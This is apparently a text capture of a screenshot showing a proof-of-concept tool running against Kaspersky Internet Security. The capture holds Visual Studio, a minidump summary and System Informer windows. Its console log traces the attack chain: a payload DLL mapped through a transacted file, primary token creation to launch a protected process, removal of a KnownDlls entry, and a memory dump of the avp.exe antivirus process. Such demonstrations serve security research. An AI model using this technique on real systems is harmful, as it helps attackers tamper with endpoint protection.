 File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search Solution1
Attach...
av.dmp
Minidump File Summary
6/28/2025 2:09:02 PM
Dump Summary
Dump File av.dmp : C:\Users\GAMING\Desktop\Safe\x64\Release\av.dmp
Last Write Time 6/28/2025 2:09:02 PM
Process Name C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security 21.3\avp.exe -r
Process Architecture x86 (64-bit dump)
Exception Code not found
Exception Information
Heap Information Present
Error Information
System Information
OS Version 10.0.19042
CLR Version(s)
Modules
Search
Module Name Module Version Module Path
avp.exe 21.3.0.1 C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security 21.3\avp.exe
ntdll.dll 10.0.19041.488 C:\Windows\System32\ntdll.dll
wow64.dll 10.0.19041.84 C:\Windows\System32\wow64.dll
wow64win.dll 10.0.19041.508 C:\Windows\System32\wow64win.dll
wow64cpu.dll 10.0.19041.84 C:\Windows\System32\wow64cpu.dll
avp.exe 21.3.0.1 C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security 21.3\avp.exe
ntdll.dll 10.0.19041.488 C:\Windows\SysWOW64\ntdll.dll
kernel32.dll 10.0.19041.292 C:\Windows\SysWOW64\kernel32.dll
KERNELBASE.dll 10.0.19041.488 C:\Windows\SysWOW64\KERNELBASE.dll
advapi32.dll 10.0.19041.1 C:\Windows\SysWOW64\advapi32.dll
msvcrt.dll 7.0.19041.1 C:\Windows\SysWOW64\msvcrt.dll
sechost.dll 10.0.19041.388 C:\Windows\SysWOW64\sechost.dll
rpcrt4.dll 10.0.19041.508 C:\Windows\SysWOW64\rpcrt4.dll
avp.dll 21.3.14.448 C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security 21.3\avp.dll
ushata.dll 21.3.17.516 C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security 21.3\ushata.dll
version.dll 10.0.19041.1 C:\Windows\SysWOW64\version.dll
System Informer [DESKTOP-J2UPHAD\GAMING] (Administrator)
System View Tools Users Help
Refresh Options Find handles or DLLs System information kaspersky Aa .*
Processes Services Network Disk Firewall Devices
0.0... 1.07 kB/s 288 MB
Name PID CPU I/O total r... Private b... User name Description
avp.exe 2744 0.04 1.07 kB/s 190.01 MB NT AUTHORITY\SYSTEM Kaspersky Lab launcher
avpui.exe 7452 0.03 97.98 MB DESKTOP-J2...\GAMING Kaspersky Anti-Virus
Administrator: C:\WINDOWS\system32\cmd.exe
[DEBUG][SYSTEM] Wrote 159232 bytes of embedded payload DLL to transacted file.
[SYSTEM] [*] Mapped payload DLL to: '\KernelObjects\EventAggregation.dll'
[DEBUG][SYSTEM] Enable privilege SeAssignPrimaryTokenPrivilege
[DEBUG][SYSTEM] Create a primary token
[DEBUG][SYSTEM] Create protected process with command line: C:\WINDOWS\system32\services.exe 2744 "av.
-4cb2-9834-3b8de8b7eda -d
[SYSTEM] [*] Started protected process, waiting...
[DEBUG] (DLL) DEBUG mode enabled
[DEBUG] (DLL) PID=2744 | File='av.dmp' | GUID='54b14aa1-7441-4cb2-9834-3b8de8b7eda'
[DEBUG] (DLL) [*] DLL loaded.
[DEBUG] (DLL) Object to delete: \KnownDlls\EventAggregation.dll
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', WRITE_DAC) OK
[DEBUG] (DLL) SetKernelObjectSecurity OK
[DEBUG] (DLL) NtClose OK
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', DELETE) OK
[DEBUG] (DLL) NtMakeTemporaryObject OK
[DEBUG] (DLL) [*] KnownDll entry 'EventAggregation.dll' removed.
[DEBUG] (DLL) [*] Target Process ID: 2744
[DEBUG] (DLL) [*] Dump File Path: av.dmp
[DEBUG] (DLL) CreateFile('av.dmp') OK
[DEBUG] (DLL) OpenProcess(2744) OK
[DEBUG] (DLL) [+] DumpProcessMemory: SUCCESS
[DEBUG] (DLL) DllMain (process detach)
[DEBUG][SYSTEM] Unmap section '\KernelObjects\EventAggregation.dll'...
[DEBUG][SYSTEM] Process exit code: 0
[+] Dump successfull! :)
C:\Users\GAMING\Desktop\Safe\x64\Release>
Ready Select Repository
Type here to search
2:12 PM
6/28/2025
7